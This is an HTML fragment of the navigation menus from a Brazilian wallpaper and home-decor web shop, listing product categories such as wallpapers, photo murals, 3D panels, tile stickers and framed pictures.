                                                                                                                                <li><a href="https://www.papeleparede.com.br/174-paisagens"
                                           >Paisagens</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/166-paineis-fotograficos"
                                           >Painéis Fotográficos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/207-tropical"
                                           >Tropical</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-15"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
							<a href="https://www.papeleparede.com.br/20-fotomural" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/molduras-2.png" alt="Fotomural"
													class="cbp-mainlink-iicon" />Fotomural											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
										<span
												class="label cbp-legend cbp-legend-main"> Lindos Modelos
										</span>									</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/176-cidade"
                                           >Cidade</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/161-infantil"
                                           >Infantil </a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/174-paisagens"
                                           >Paisagens</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/168-series"
                                           >Séries</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/179-filmes"
                                           >Filmes</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/172-cidade"
                                           >Cidade</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/170-paisagens"
                                           >Paisagens</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/171-natureza"
                                           >Natureza</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/207-tropical"
                                           >Tropical</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://www.papeleparede.com.br/256-placa-3d-pvc-auto-adesiva" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/layers.png" alt="Placas 3D"
													class="cbp-mainlink-iicon" />Placas 3D											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
										<span
												class="label cbp-legend cbp-legend-main"> Alto Relevo
										</span>									</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/252-placa-3d-pvc-auto-adesiva-25x25cm"
                                           >Placa 3D PVC Auto Adesiva 25x25cm</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/244-placa-3d-pvc-auto-adesiva"
                                           >Placa 3D PVC Auto Adesiva 50x50cm</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/257-molduras-em-isopor-"
                                           >Molduras em Eps</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/261-painel-ripado-em-madeira"
                                           >Painel Ripado em Madeira</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
							<a href="https://www.papeleparede.com.br/241-acrilicos-espelhados" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/mirror.png" alt="Espelhos"
													class="cbp-mainlink-iicon" />Espelhos</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
							<a href="https://www.papeleparede.com.br/23-adesivos-hidraulicos-azulejos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/tiles.png" alt="Azulejos"
													class="cbp-mainlink-iicon" />Azulejos											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/23-adesivos-hidraulicos-azulejos"
                                           >Adesivos Hidráulicos Azulejos</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.papeleparede.com.br/81-quadros-decorativos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/paint.png" alt="Quadros"
													class="cbp-mainlink-iicon" />Quadros											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Quadros &amp; Posters </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/254-quadros-em-tela"
                                           >Quadros em Tela</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/103-art-cia"
                                           >Art &amp; Cia</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/199-beer"
                                           >Beer</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/206-com-moldura"
                                           >Com Moldura</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/167-composto"
                                           >Composto</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/85-esportes"
                                           >Esportes</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/97-frases"
                                           >Frases</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/196-infantil"
                                           >Infantil </a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/195-kit-de-posteres"
                                           >Kit de Pôsteres</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/197-minimalista"
                                           >Minimalista</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/198-natureza"
                                           >Natureza</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/232-quadros-entalhados"
                                           >Quadros Entalhados</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/181-tematicos"
                                           >Temáticos </a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a href="https://www.papeleparede.com.br/65-adesivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/buque-de-flores.png" alt="Adesivos"
													class="cbp-mainlink-iicon" />Adesivos											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Temas de Decall </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://www.papeleparede.com.br/73-faixas-decorativas"
                                           >Faixas Decorativas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/67-salas"
                                           >Adesivos De Parede Para Sala</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/223-frases"
                                           >Frases</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/224-infantil"
                                           >Infantil</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/69-cozinha"
                                           >Cozinha</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/138-games"
                                           >Games</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/148-musica"
                                           >Música</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/84-animais"
                                           >Animais</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/74-linha-stickers"
                                           >Stickers</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/146-arvores-flores-e-folhas"
                                           >Árvores, Flores e Folhas</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/186-adesivo-de-porta"
                                           >Adesivo de Porta</a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/191-adesivo-cor-unica"
                                           >Adesivo Cor Única </a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/164-reguas-do-crescimento"
                                           >Réguas do Crescimento </a>
                                    </li>
                                                                                                                                <li><a href="https://www.papeleparede.com.br/209-geladeira"
                                           >Geladeira</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
							<a href="https://www.papeleparede.com.br/253-revestimento-porcelanato-laminado" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/imagem.png" alt="Piso Autocolante"
													class="cbp-mainlink-iicon" />Piso Autocolante											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
							<a href="https://www.papeleparede.com.br/246-cabeceiras-modulares" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/textura-do-painel-de-abelhas.png" alt="Cabeceiras"
													class="cbp-mainlink-iicon" />Cabeceiras</span>
										<span
												class="label cbp-legend cbp-legend-main"> Exclusivo
										</span>									</a>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
							<a href="https://www.papeleparede.com.br/240-artigos-mdf" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/Icone/wood-board.png" alt="MDF"
													class="cbp-mainlink-iicon" />MDF</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-3  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.papeleparede.com.br/19-papel-de-parede"  >
																						
																							<img src="/img/cms/Icone/wallpaper.png" alt="Papéis De Parede" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Papéis De Parede</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/54-3d-e-ilusoes-" class="text-reset" >3D e Ilusões</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/184-amsterda" class="text-reset" >Amsterdã</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/52-animal-print" class="text-reset" >Animal Print</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/243-anime" class="text-reset" >Anime</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/47-bolinhas-e-poas" class="text-reset" >Bolinhas e Poás</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/185-budapeste" class="text-reset" >Budapeste</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/234-campestre" class="text-reset" >Campestre</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/39-casual" class="text-reset" >Casual</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/80-chevron" class="text-reset" >Chevron</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/51-concreto" class="text-reset" >Concreto</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/28-condessa" class="text-reset" >Condessa</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/44-contemporaneo" class="text-reset" >Contemporâneo</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/122-couro" class="text-reset" >Couro</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/131-coroas-princesas-e-rainhas" class="text-reset" >Coroas, Princesas e Rainhas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/34-damask" class="text-reset" >Damask</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/235-diamond" class="text-reset" >Diamond</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/41-dream" class="text-reset" >Dream</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/29-encanto" class="text-reset" >Encanto</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/233-estilizados" class="text-reset" >Estilizados</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/210-flamingos" class="text-reset" >Flamingos</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/36-floral" class="text-reset" >Floral</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/242-geek" class="text-reset" >GEEK</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/43-geometricos" class="text-reset" >Geométricos</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/33-glamour" class="text-reset" >Glamour</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/49-papel-de-parede-jornal" class="text-reset" >Jornal</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/95-kids-juvenis" class="text-reset" >Kids</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/24-listrados" class="text-reset" >Listrados</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/30-luxury" class="text-reset" >Luxury</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/35-madeiras-tacos-e-texturas-rusticas" class="text-reset" >Madeiras, Tacos e Texturas Rústicas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/188-madrid" class="text-reset" >Madrid</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/130-mandalas-e-orientais" class="text-reset" >Mandalas e Orientais</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/78-minimalista-linhas-e-detalhes" class="text-reset" >Minimalista, Linhas e Detalhes</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/42-nature-linhas-da-natureza" class="text-reset" >Nature - Linhas da Natureza</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/42-nature-linhas-da-natureza" class="text-reset" >Nature - Linhas da Natureza</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/82-notas-musicais-claves-e-tablaturas" class="text-reset" >Notas Musicais, Claves E Tablaturas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/64-ornamento-e-arabescos" class="text-reset" >Ornamento e Arabescos</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/38-infantil" class="text-reset" >Papel de Parede Infantil</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/45-bebe" class="text-reset" >Papel de Parede Para Quarto de Bebê</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/25-pedras-canjiquinhas-e-texturas" class="text-reset" >Pedras, Canjiquinhas e Texturas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/26-retro-classico-vintage" class="text-reset" >Retro, Clássico &amp; Vintage</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/231-rose-gold-new" class="text-reset" >Rose Gold</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/32-rose-rosas-e-florais" class="text-reset" >Rose, Rosas e Florais</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/37-teen-jovem-e-adolescente" class="text-reset" >Teen, Jovem e Adolescente</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/50-toile-frances-e-vitoriano" class="text-reset" >Toile, Francês e Vitoriano</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/134-tematicos-profissoes-e-simbolos" class="text-reset" >Temáticos, Profissões E Simbolos</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/31-trend-colours-etinico" class="text-reset" >Trend Colours, Étinico</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/214-tropical" class="text-reset" >Tropical</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/63-turquesa-tiffany" class="text-reset" >Turquesa &amp; Tiffany</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/46-xadrez" class="text-reset" >Xadrez</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
                          <span class="mobile-menu__column-title">                     Ambientes
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/86-sala" class="text-reset" >Papéis de Parede Para Sala</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/87-papel-de-parede-para-quartos" class="text-reset" >Papel de Parede Para Quartos</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/88-cozinha" class="text-reset" >Papéis de Parede e Adesivos Para Cozinhas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/93-escritorio" class="text-reset" >Escritório</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/94-quarto-infantil" class="text-reset" >Quarto Infantil</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/60-quartos-de-visita" class="text-reset" >Quartos de Visita</a>
                                </li>
                                                                        </ul>
                
            
        

                                    




    <div class="mobile-menu__row  mobile-menu__row--id-8">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-10">
                
                          <span class="mobile-menu__column-title">                     Ofertas
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/255-papel-de-parede-em-promocao-" class="text-reset" >Papel de Parede em Promoção</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-11">
                
                          <span class="mobile-menu__column-title">                     Fotomurais
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/176-cidade" class="text-reset" >Cidade</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/161-infantil" class="text-reset" >Infantil </a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/174-paisagens" class="text-reset" >Paisagens</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/166-paineis-fotograficos" class="text-reset" >Painéis Fotográficos</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/207-tropical" class="text-reset" >Tropical</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>                    
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-15  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.papeleparede.com.br/20-fotomural"  >
																						
																							<img src="/img/cms/Icone/molduras-2.png" alt="Fotomural" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Fotomural</span>

																							<span class="mobile-menu__legend mobile-menu__legend--id-15 ">
												 
												Lindos Modelos
												</span>
																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/176-cidade" class="text-reset" >Cidade</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/161-infantil" class="text-reset" >Infantil </a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/174-paisagens" class="text-reset" >Paisagens</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/168-series" class="text-reset" >Séries</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/179-filmes" class="text-reset" >Filmes</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/172-cidade" class="text-reset" >Cidade</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/170-paisagens" class="text-reset" >Paisagens</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/171-natureza" class="text-reset" >Natureza</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/207-tropical" class="text-reset" >Tropical</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.papeleparede.com.br/256-placa-3d-pvc-auto-adesiva"  >
																						
																							<img src="/img/cms/Icone/layers.png" alt="Placas 3D" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Placas 3D</span>

																							<span class="mobile-menu__legend mobile-menu__legend--id-5 ">
												 
												Alto Relevo
												</span>
																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/252-placa-3d-pvc-auto-adesiva-25x25cm" class="text-reset" >Placa 3D PVC Auto Adesiva 25x25cm</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/244-placa-3d-pvc-auto-adesiva" class="text-reset" >Placa 3D PVC Auto Adesiva 50x50cm</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/257-molduras-em-isopor-" class="text-reset" >Molduras em Eps</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/261-painel-ripado-em-madeira" class="text-reset" >Painel Ripado em Madeira</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://www.papeleparede.com.br/241-acrilicos-espelhados"  >
																						
																							<img src="/img/cms/Icone/mirror.png" alt="Espelhos" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Espelhos</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-4  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.papeleparede.com.br/23-adesivos-hidraulicos-azulejos"  >
																						
